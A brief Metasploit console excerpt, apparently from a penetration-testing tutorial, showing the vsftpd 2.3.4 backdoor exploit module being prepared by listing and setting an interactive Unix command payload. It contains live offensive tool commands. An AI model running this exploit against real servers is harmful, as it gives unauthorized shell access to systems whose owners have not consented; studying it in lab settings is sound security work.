 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show payloads
Compatible Payloads
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/interact normal No Unix Command, Interact with Established Connection
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set payload payload/cmd/unix/interact
payload ⇒ cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >